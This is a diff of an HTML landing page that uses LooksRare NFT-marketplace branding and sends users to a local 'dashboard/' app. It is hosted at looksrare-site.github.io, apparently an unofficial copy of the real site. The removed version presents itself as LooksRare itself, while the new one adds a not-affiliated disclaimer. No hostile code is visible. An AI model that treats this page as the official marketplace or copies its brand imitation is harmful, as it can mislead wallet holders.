+.nav-group summary::-webkit-details-marker{ display:none; }
+.nav-group summary .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-group summary .chev{ width:15px; height:15px; margin-left:auto; color:var(--faint); transition:transform .2s var(--ease); }
+.nav-group summary:hover{ color:var(--ink); background:var(--field); }
+.nav-group[open] summary{ color:var(--ink); }
+.nav-group[open] summary .chev{ transform:rotate(180deg); }
+.nav-sub{ display:flex; flex-direction:column; gap:1px; padding:2px 0 8px 42px; }
+.nav-sub a{ display:flex; align-items:baseline; gap:7px; padding:6px 10px; border-radius:8px; color:var(--muted); font-size:12.5px; font-weight:550; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-sub a small{ color:var(--faint); font-size:10.5px; font-weight:500; }
+.nav-sub a:hover{ color:var(--accent-ink); background:var(--field); }
+.drawer-foot{ margin-top:auto; padding-top:13px; border-top:1px solid var(--line); }
+.disclose{ margin:8px 8px 0; font-size:11px; line-height:1.5; color:var(--muted); }
+.disclose strong{ color:var(--text); font-weight:750; }
+.fine{ margin:6px 8px 0; font-size:10.5px; line-height:1.45; color:var(--faint); }
+.app{ height:100dvh; display:flex; flex-direction:column; overflow:hidden; position:relative; z-index:1; }
+.wrap{ flex:1 1 auto; min-height:0; display:grid; place-items:center; overflow:hidden; }
+.stage{ width:100%; max-width:560px; max-height:100%; margin-inline:auto; padding:clamp(14px,3vh,36px) clamp(16px,3.4vw,26px); display:flex; flex-direction:column; align-items:center; text-align:center; }
+.lead{ margin:0 0 clamp(13px,2.2vh,20px); max-width:24ch; font-size:clamp(19px,2.5vw,27px); line-height:1.16; letter-spacing:-0.025em; font-weight:750; color:var(--ink); }
+.lead .hl{ color:var(--accent-ink); }
+.hero-chips{ display:flex; flex-wrap:wrap; justify-content:center; gap:9px; margin-top:clamp(13px,2.2vh,18px); }
+.hchip{ display:inline-flex; align-items:baseline; gap:7px; padding:8px 13px; border-radius:12px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line); font-size:12px; font-weight:600; color:var(--muted); transition:box-shadow .15s var(--ease), color .15s var(--ease); }
+.hchip b{ color:var(--ink); font-family:var(--mono); font-size:12.5px; font-weight:650; font-variant-numeric:tabular-nums; }
+.hchip .ext{ color:var(--faint); font-size:10px; }
+a.hchip:hover{ box-shadow:inset 0 0 0 1px var(--accent); color:var(--text); }
+a.hchip:hover .ext{ color:var(--accent-ink); }
+.swap-card{ position:relative; width:min(480px,100%); border-radius:28px; background:var(--panel); padding:clamp(20px,4vw,30px); text-align:left; box-shadow:var(--shadow-card); }
+.card-head{ display:flex; align-items:center; justify-content:space-between; margin:2px 4px 17px; }
+.card-title{ font-size:15px; font-weight:800; letter-spacing:-0.02em; color:var(--ink); }
+.badge{ display:inline-flex; align-items:center; gap:6px; padding:5px 11px; border-radius:999px; color:var(--accent-ink); background:var(--accent-soft); font-size:10px; font-weight:750; letter-spacing:0.07em; text-transform:uppercase; }
+.badge i{ width:6px; height:6px; border-radius:50%; background:var(--accent); }
+.field{ position:relative; padding:17px 18px 18px; border-radius:19px; background:var(--field); }
+.field + .field{ margin-top:6px; }
+.field-top{ display:flex; align-items:center; justify-content:space-between; }
+.field-label{ font-size:12px; font-weight:600; color:var(--muted); }
+.field-bal{ font-size:11px; font-weight:600; color:var(--faint); }
+.field-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:11px; min-width:0; }
+.amount{ min-width:0; }
+.amount b{ display:block; font-size:clamp(29px,5vw,38px); font-weight:750; line-height:1; letter-spacing:-0.02em; color:var(--ink); font-variant-numeric:tabular-nums; }
+.amount span{ display:block; margin-top:6px; font-size:11px; font-weight:600; color:var(--faint); }
+.token-pill{ display:inline-flex; align-items:center; gap:10px; flex:0 0 auto; padding:7px 12px 7px 8px; border-radius:999px; background:var(--panel); box-shadow:0 4px 14px -8px rgba(0,0,0,.4), inset 0 0 0 1px var(--line); transition:box-shadow .15s var(--ease); }
+.token-pill:hover{ box-shadow:0 6px 18px -8px rgba(0,0,0,.42), inset 0 0 0 1px var(--line-2); }
+.token-pill img{ width:26px; height:26px; flex:0 0 auto; border-radius:50%; }
+.token-meta{ display:flex; flex-direction:column; line-height:1.05; min-width:0; }
+.token-meta small{ font-size:9.5px; font-weight:600; letter-spacing:0.06em; text-transform:uppercase; color:var(--faint); }
+.token-meta b{ font-size:15px; font-weight:800; letter-spacing:-0.01em; color:var(--ink); white-space:nowrap; }
+.token-pill .chev{ width:14px; height:14px; flex:0 0 auto; color:var(--faint); }
+.reverse{ position:relative; z-index:2; display:grid; place-items:center; width:40px; height:40px; margin:-14px auto; border:4px solid var(--panel); border-radius:13px; background:var(--field-2); color:var(--muted); box-shadow:0 6px 16px -8px rgba(0,0,0,.4); transition:transform .28s var(--ease), color .15s var(--ease), background-color .15s var(--ease); }
+.reverse svg{ width:16px; height:16px; }
+.reverse:hover{ color:var(--cta-ink); background:var(--accent); transform:rotate(180deg); }
+.details-btn{ display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; padding:12px; border-radius:14px; background:var(--field); color:var(--muted); font-size:12px; font-weight:750; letter-spacing:0.06em; text-transform:uppercase; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.details-btn svg{ width:14px; height:14px; transition:transform .2s var(--ease); }
+.details-btn:hover{ color:var(--ink); }
+.details-btn[aria-expanded="true"] svg{ transform:rotate(180deg); }
+.details{ overflow:hidden; max-height:0; opacity:0; transition:max-height .3s var(--ease), opacity .22s var(--ease), margin .3s var(--ease); }
+.details.open{ max-height:280px; opacity:1; margin-top:6px; }
+.d-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; padding:11px 8px; border-bottom:1px solid var(--line); }
+.d-row:last-child{ border-bottom:0; }
+.d-row span{ font-size:12.5px; font-weight:600; color:var(--muted); }
+.d-row b{ font-size:12.5px; font-weight:700; color:var(--text); }
+.d-row b.ok{ color:var(--accent-ink); }
+.d-row b.mono{ font-family:var(--mono); font-size:11px; }
+.cta{ display:flex; align-items:center; justify-content:center; gap:8px; margin-top:12px; padding:16px; border-radius:16px; background:var(--cta); color:var(--cta-ink); font-size:15px; font-weight:800; letter-spacing:0.03em; text-transform:uppercase; box-shadow:0 16px 34px -16px rgba(0,0,0,.5); transition:background-color .15s var(--ease), transform .15s var(--ease); }
+.cta svg{ width:16px; height:16px; }
+.cta:hover{ background:var(--cta-hover); transform:translateY(-1px); }
+.card-note{ margin:13px 4px 0; font-size:11px; line-height:1.5; color:var(--faint); text-align:center; }
+.card-note a{ color:var(--muted); text-decoration:underline; text-decoration-color:var(--line-2); text-underline-offset:2px; }
+.card-note a:hover{ color:var(--accent-ink); }
+@media (max-width:560px){
+  .brand-name{ font-size:16px; } .btn-app span{ display:none; } .btn-app{ padding:9px 11px; }
+  .stage{ padding:12px 16px; }
+  .lead{ font-size:clamp(18px,5.5vw,24px); margin-bottom:14px; }
+  .swap-card{ padding:18px; } .field{ padding:14px 15px 15px; } .amount b{ font-size:29px; }
+  .hero-chips{ margin-top:12px; }
+}
+@media (max-height:700px){ .lead{ font-size:clamp(17px,4.5vw,21px); margin-bottom:10px; } .hero-chips{ display:none; } }
+@media (max-height:600px){ .field{ padding:12px 15px 13px; } .amount b{ font-size:26px; } .details-btn{ margin-top:8px; padding:9px; } .cta{ padding:14px; margin-top:8px; } }
+@media (prefers-reduced-motion: reduce){ *{ transition:none !important; } }
+.stage.is-hero{ max-width:780px; }
+.hero{ display:flex; flex-direction:column; align-items:center; text-align:center; }
+.hero-h2{ margin:0; max-width:17ch; font-size:clamp(31px,5.8vw,56px); line-height:1.04; letter-spacing:-0.035em; font-weight:830; color:var(--ink); }
+.hero-h2 .hl{ color:var(--accent-ink); }
+.hero-sub{ margin:clamp(16px,2.8vh,23px) auto 0; max-width:54ch; font-size:clamp(15px,1.65vw,18px); line-height:1.58; color:var(--muted); font-weight:450; }
+.hero-cta{ display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:12px; margin-top:clamp(22px,3.6vh,32px); }
+.hero-cta .cta{ margin-top:0; text-transform:none; letter-spacing:0.005em; padding:15px 26px; font-size:15px; border-radius:14px; }
+.hero-cta .cta-ghost{ background:var(--panel); color:var(--ink); box-shadow:inset 0 0 0 1px var(--line-2); }
+.hero-cta .cta-ghost:hover{ background:var(--field); box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
+@media (max-width:560px){ .hero-cta{ flex-direction:column; width:100%; max-width:340px; } .hero-cta .cta{ width:100%; } }
+@media (max-height:640px){ .hero-sub{ font-size:14px; margin-top:12px; } .hero-chips{ display:none; } }
   </style>
+  <script>document.documentElement.classList.add('js')</script>
 </head>
 <body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
-
+  <a class="skip" href="#route-preview">Skip to preview</a>
+  <div class="bg" aria-hidden="true"></div>
+
+  <div class="app">
   <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>LooksRare</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
+    <div class="tb-left">
+      <button class="hamb" type="button" id="hamb" aria-label="Open navigation" aria-controls="drawer" aria-expanded="false"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button>
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt="LooksRare logo"></span><h1 class="brand-name">LooksRare</h1></div>
+    </div>
+    <div class="tb-right">
+      <div class="theme-toggle" role="group" aria-label="Color theme">
+        <button type="button" id="theme-light" aria-pressed="true" aria-label="Light theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><circle cx="12" cy="12" r="4.2"/><path d="M12 2v2.4M12 19.6V22M2 12h2.4M19.6 12H22M4.9 4.9l1.7 1.7M17.4 17.4l1.7 1.7M19.1 4.9l-1.7 1.7M6.6 17.4l-1.7 1.7"/></svg></button>
+        <button type="button" id="theme-dark" aria-pressed="false" aria-label="Dark theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><path d="M20 14.5A8 8 0 0 1 9.5 4a6.5 6.5 0 1 0 10.5 10.5z"/></svg></button>
+      </div>
+      <a class="btn-app" href="dashboard/" target="_blank" rel="noopener noreferrer"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><rect x="3" y="6" width="18" height="12" rx="3"/><path d="M16 11h2"/></svg><span>Open app</span></a>
+    </div>
+  </header>
+
+  <div class="scrim" id="scrim" tabindex="-1"></div>
+  <aside class="drawer" id="drawer" aria-label="Primary" aria-hidden="true">
+    <div class="drawer-head">
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt=""></span><span class="brand-name">LooksRare</span></div>
+      <button class="drawer-close" type="button" id="drawer-close" aria-label="Close navigation"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
+    </div>
+    <nav aria-label="Sections">
+      <p class="nav-label">Bridge</p>
+      <a class="nav-item is-active" href="#route-preview" aria-current="page"><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M7 10h11l-3-3M17 14H6l3 3"/></svg>Route preview</a>
+      <p class="nav-label">Understand</p>
+      <details class="nav-group" open><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Know LooksRare<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.looksrare.org/about/welcome-to-looksrare" target="_blank" rel="noopener noreferrer">LooksRare Overview <small>Official marketplace overview</small></a><a href="https://docs.looksrare.org/about/looks-tokenomics" target="_blank" rel="noopener noreferrer">LOOKS Tokenomics <small>Supply and allocation</small></a><a href="https://coinmarketcap.com/academy/article/what-is-looksrare-looks" target="_blank" rel="noopener noreferrer">What Is LooksRare? <small>Independent protocol explainer</small></a><a href="https://github.com/LooksRare" target="_blank" rel="noopener noreferrer">LooksRare GitHub <small>Verified source organization</small></a></div></details>
+      <p class="nav-label">Markets &amp; data</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Track LOOKS<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://coinmarketcap.com/currencies/looksrare/" target="_blank" rel="noopener noreferrer">LOOKS Market <small>LOOKS price and markets</small></a><a href="https://defillama.com/protocol/looksrare" target="_blank" rel="noopener noreferrer">Protocol Metrics <small>TVL fees and revenue</small></a><a href="https://defillama.com/unlocks/looksrare" target="_blank" rel="noopener noreferrer">Token Unlocks <small>Vesting and unlock schedule</small></a><a href="https://docs.looksrare.org/about/category/rewards" target="_blank" rel="noopener noreferrer">LooksRare Rewards <small>Official reward mechanics</small></a></div></details>
+      <p class="nav-label">Guides</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Use LooksRare<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.looksrare.org/guides/category/buying-nfts" target="_blank" rel="noopener noreferrer">Buying NFTs <small>Fixed-price purchase steps</small></a><a href="https://docs.looksrare.org/guides/category/selling-nfts" target="_blank" rel="noopener noreferrer">Selling NFTs <small>Listing and offer guides</small></a><a href="https://docs.looksrare.org/guides/faqs/what-wallets-does-looksrare-support" target="_blank" rel="noopener noreferrer">Supported Wallets <small>Supported wallet reference</small></a><a href="https://docs.looksrare.org/developers/welcome" target="_blank" rel="noopener noreferrer">Developer Documentation <small>Protocol and API resources</small></a></div></details>
+      <p class="nav-label">Safety</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Verify First<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.looksrare.org/about/audits" target="_blank" rel="noopener noreferrer">Security Audits <small>Third-party review index</small></a><a href="https://docs.looksrare.org/developers/deployed-contract-addresses" target="_blank" rel="noopener noreferrer">Contract Addresses <small>Current mainnet contracts</small></a><a href="https://github.com/spearbit/portfolio/blob/master/pdfs/LooksRare-Spearbit-Security-Review.pdf" target="_blank" rel="noopener noreferrer">Spearbit V2 Review <small>Independent V2 security review</small></a><a href="https://status.looksrare.dev/" target="_blank" rel="noopener noreferrer">System Status <small>Live service health</small></a></div></details>
     </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>NFT Marketplace</span>
-      <h1>LooksRare</h1>
-      <p class="deck">LooksRare is a <a class="cite" href="https://looksrare.org/" rel="nofollow noopener noreferrer">wallet-native NFT marketplace</a> for collectors who want to browse, buy, sell and manage listings without handing custody to an account.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-
-      <section class="routebar" aria-label="LooksRare preview">
-        <div class="rhead">
-          <span class="ct">NFT checkout</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="rgrid">
-          <div class="leg">
-            <span class="lab">You pay</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Amount in app</span>
-            </div>
-          </div>
-          <button class="rswitch" type="button" data-switch aria-label="Switch preview direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="lab">You receive</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="looks.png" alt="NFT">NFT <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Live listing in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rbar-foot">
-          <div class="rmeta">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-            Listing status, royalties, marketplace fees and network costs are shown live in the app.
-          </div>
-          <a class="rcta" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- WHY (icon-left rows) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why LooksRare</span>
-        <h2 class="h2">Built for NFT buying, selling and wallet control</h2>
-      </div>
-      <div class="rows">
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <div><h3>Non-custodial marketplace actions</h3><p>Browse NFTs, place a bid, accept a listing or sell from your own <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Your collectibles and tokens stay in your wallet until you approve a transaction.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <div><h3>NFT-first asset flow</h3><p>LooksRare is shaped around Ethereum NFTs, ETH-denominated checkout, collection discovery and marketplace activity for assets that follow standards such as the <a class="cite" href="https://eips.ethereum.org/EIPS/eip-721" rel="nofollow noopener noreferrer">ERC-721 NFT standard</a>.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <div><h3>Costs visible before approval</h3><p>Marketplace pricing, royalties where applicable and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a> are reviewed before you sign, so the final approval happens from a clear wallet prompt.</p></div>
+    <div class="drawer-foot">
+      <p class="disclose"><strong>Independent dashboard.</strong> Not affiliated with any protocol or issuer named here.</p>
+      <p class="fine">Live figures come from public third-party sources and change. Educational reference only.</p>
+    </div>
+  </aside>
+
+  <div class="wrap">
+    <main class="stage is-hero">
+      <div class="hero" id="app">
+        <h2 class="hero-h2">Trade NFTs with <span class="hl">protocol rewards</span></h2>
+        <p class="hero-sub">LooksRare combines NFT marketplace aggregation, the LOOKS token, games, raffles, and a protocol reward system on Ethereum.</p>
+        <div class="hero-cta">
+          <a class="cta cta-primary" href="dashboard/" target="_blank" rel="noopener noreferrer">Enter Marketplace <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17L17 7M9 7h8v8"/></svg></a>
+          <a class="cta cta-ghost" href="https://docs.looksrare.org/about/welcome-to-looksrare" target="_blank" rel="noopener noreferrer">Read the docs</a>
         </div>
       </div>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use LooksRare in three real steps</h2>
+      <div class="hero-chips">
+        <a class="hchip" href="https://coinmarketcap.com/currencies/looksrare/" target="_blank" rel="noopener noreferrer">LOOKS Price <b id="sig0">—</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://defillama.com/protocol/looksrare" target="_blank" rel="noopener noreferrer">Protocol TVL <b id="sig1">—</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://docs.looksrare.org/developers/deployed-contract-addresses" target="_blank" rel="noopener noreferrer">Token Network <b>Ethereum ERC-20</b> <span class="ext" aria-hidden="true">↗</span></a>
       </div>
-      <div class="steps">
-        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app and connect the wallet that holds your ETH, NFTs or eligible marketplace assets. No custody transfer is required just to browse.</p></div>
-        <div class="step"><span class="num">2</span><h3>Pick the marketplace action</h3><p>Search collections, review an NFT listing, prepare a sale, place an offer or manage supported LooksRare activity from the dashboard.</p></div>
-        <div class="step"><span class="num">3</span><h3>Review and sign</h3><p>Check the collection, asset, price, chain, fee details and expected confirmation flow, then approve only the transaction you choose.</p></div>
-      </div>
-    </section>
-
-    <!-- FAQ (2-col) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Common LooksRare questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa"><span class="qn">01</span><h3>What is LooksRare?</h3><p>LooksRare is a non-custodial NFT marketplace app for discovering, buying, selling and managing NFT activity from a wallet-connected interface.</p></div>
-        <div class="qa"><span class="qn">02</span><h3>Which assets can I use?</h3><p>The core flow is built around Ethereum NFTs, ETH checkout and supported marketplace assets such as LOOKS where available. The app shows the live asset options before you act.</p></div>
-        <div class="qa"><span class="qn">03</span><h3>Which chains are supported?</h3><p>LooksRare support depends on the marketplace route, wallet and asset you choose. See the full list on the <a href="supported-chains/">supported chains</a> page before connecting.</p></div>
-        <div class="qa"><span class="qn">04</span><h3>How long does a buy or sale take?</h3><p>Timing depends on wallet approval, marketplace execution and chain confirmation. The app shows the current state before and after you sign.</p></div>
-        <div class="qa"><span class="qn">05</span><h3>What does it cost?</h3><p>Costs can include the NFT price, marketplace charges, royalties where applicable and network fees. Live details appear in the app before confirmation.</p></div>
-        <div class="qa"><span class="qn">06</span><h3>Is LooksRare safe to use?</h3><p>You still need to inspect the URL, asset, collection, approvals and wallet prompt. For extra context, confirm completed activity through an <a class="cite" href="https://etherscan.io/" rel="nofollow noopener noreferrer">Ethereum block explorer</a>.</p></div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore LooksRare</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The practical flow for finding an NFT, reviewing the marketplace route and signing from your wallet.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>How to evaluate approvals, collection details, wallet prompts and transaction review before using LooksRare.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The chain, wallet and asset coverage available for the marketplace experience.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>LooksRare</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://looksrare-site.github.io/#website","url":"https://looksrare-site.github.io/","name":"LooksRare"},
-    {"@type":"Organization","@id":"https://looksrare-site.github.io/#org","name":"LooksRare","url":"https://looksrare-site.github.io/","logo":"https://looksrare-site.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"LooksRare","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://looksrare-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial NFT marketplace app for buying, selling, browsing and managing supported NFT activity from a wallet-connected interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is LooksRare?","acceptedAnswer":{"@type":"Answer","text":"LooksRare is a non-custodial NFT marketplace app for discovering, buying, selling and managing NFT activity from a wallet-connected interface."}},
-      {"@type":"Question","name":"Which assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The core flow is built around Ethereum NFTs, ETH checkout and supported marketplace assets such as LOOKS where available. The app shows the live asset options before you act."}},
-      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"LooksRare support depends on the marketplace route, wallet and asset you choose. See the full list on the supported chains page before connecting."}},
-      {"@type":"Question","name":"How long does a buy or sale take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on wallet approval, marketplace execution and chain confirmation. The app shows the current state before and after you sign."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs can include the NFT price, marketplace charges, royalties where applicable and network fees. Live details appear in the app before confirmation."}},
-      {"@type":"Question","name":"Is LooksRare safe to use?","acceptedAnswer":{"@type":"Answer","text":"You still need to inspect the URL, asset, collection, approvals and wallet prompt. For extra context, confirm completed activity through an Ethereum block explorer."}}
-    ]}
-  ]}
-  </script>
+    </main>
+  </div>
+  </div>
 
   <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  (function(){
+    "use strict";
+    var $=function(id){ return document.getElementById(id); };
+    var root=document.documentElement, tl=$("theme-light"), td=$("theme-dark");
+    function applyTheme(t){ if(t==="dark"){ root.setAttribute("data-theme","dark"); } else { root.removeAttribute("data-theme"); } if(tl) tl.setAttribute("aria-pressed", String(t!=="dark")); if(td) td.setAttribute("aria-pressed", String(t==="dark")); }
+    var saved=null; try{ saved=localStorage.getItem("looksrare-theme"); }catch(e){}
+    if(saved) applyTheme(saved);
+    function setTheme(t){ applyTheme(t); try{ localStorage.setItem("looksrare-theme", t); }catch(e){} }
+    if(tl) tl.addEventListener("click", function(){ setTheme("light"); });
+    if(td) td.addEventListener("click", function(){ setTheme("dark"); });
+    var body=document.body, hamb=$("hamb"), scrim=$("scrim"), drawer=$("drawer"), dclose=$("drawer-close");
+    function openD(){ body.classList.add("drawer-open"); hamb.setAttribute("aria-expanded","true"); drawer.setAttribute("aria-hidden","false"); }
+    function closeD(){ body.classList.remove("drawer-open"); hamb.setAttribute("aria-expanded","false"); drawer.setAttribute("aria-hidden","true"); }
+    if(hamb) hamb.addEventListener("click", function(){ body.classList.contains("drawer-open")?closeD():openD(); });
+    if(scrim) scrim.addEventListener("click", closeD);
+    if(dclose) dclose.addEventListener("click", closeD);
